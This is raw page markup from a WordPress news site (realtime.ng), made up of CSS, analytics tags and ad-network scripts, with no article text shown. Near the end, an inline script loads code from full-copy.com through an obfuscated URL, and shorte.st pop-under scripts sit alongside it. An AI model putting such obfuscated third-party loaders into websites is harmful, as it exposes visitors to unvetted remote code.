.blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://realtime.ng/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://realtime.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-text-only-css' href='https://realtime.ng/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://realtime.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://realtime.ng/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='shortest-website-monetization-plugin-styles-css' href='https://realtime.ng/wp-content/plugins/shortest-website-monetization/css/public.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://realtime.ng/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://realtime.ng/wp-content/themes/newsberg/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://realtime.ng/wp-content/themes/newsup/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://realtime.ng/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://realtime.ng/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://realtime.ng/wp-content/plugins/super-socializer/css/front.css?ver=7.13.59' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://realtime.ng/wp-content/themes/newsup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsberg-style-css' href='https://realtime.ng/wp-content/themes/newsberg/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsberg-default-css-css' href='https://realtime.ng/wp-content/themes/newsberg/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://realtime.ng/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://realtime.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/shortest-website-monetization/js/public.js?ver=1.2.0" id="shortest-website-monetization-plugin-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://realtime.ng/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2720&search_query&page_uri=LzIwMjAvMDUvMTgvYnVoYXJpLXF1ZXJpZXMtcGVybS1zZWMtZm9yLWJ1eWluZy11bmNvbXBsZXRlZC1idWlsZGluZy1mb3ItbjdiaWxsaW9uLw=","keepOnlineRequestUrl":"https://realtime.ng/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2720&search_query&page_uri=LzIwMjAvMDUvMTgvYnVoYXJpLXF1ZXJpZXMtcGVybS1zZWMtZm9yLWJ1eWluZy11bmNvbXBsZXRlZC1idWlsZGluZy1mb3ItbjdiaWxsaW9uLw=","option":{"dntEnabled":"","cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://realtime.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realtime.ng/wp-json/wp/v2/posts/2720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realtime.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://realtime.ng/?p=2720' />
<style type="text/css">0</style><!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9312231303852911" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->			<meta property="fb:pages" content="105033864490746" />
			
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-PKV8ZF9PBH', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.109.0" /><!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->
<script type='text/javascript'>
    var shortest = {};
    shortest.config = {
        token : '51a3be5e9fbdea19f4cd53d19bd8fc02'
                                , excludeDomains : ['']                        , capping: {
                limit: 0,
                time: 1            }
                                , exitScript: {
            enabled: true
        }
                        , popUnder: {
            enabled: true
        }
            };
    (function() {
        var script = document.createElement('script');
        script.async = true;
        script.src = '//cdn.shorte.st/link-converter.min.js';
        var entry = document.getElementsByTagName('script')[0];
        entry.parentNode.insertBefore(script, entry);
    })();
</script>
<!-- Analytics by WP Statistics v14.1.6.2 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://realtime.ng/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: ffffff; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="text/javascript"> var infolinks_pid = 3437485; var infolinks_wsid = 0; </script> <script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script>
(function(gvt){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = gvt || {};
s.src = "\/\/full-copy.com\/bQXOV.sndNGSlm0fYDWgc_\/peHmz9yu\/ZyUllakNPTTQYp0_MIz\/cY3EMSDZADtVNSjMQBzkN\/zUc\/w\/MVQn";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>


<div id="container-c1bb0624b5f27f86fee8b1eae35a47eb"></div>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9312231303852911&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-180x180.png" />
<meta name="msapplication-TileImage" content="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Favicon-ii-270x270.png" />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://realtime.ng/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2720 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-newsberg  ta-hide-date-author-in-list" >
 
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
			

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
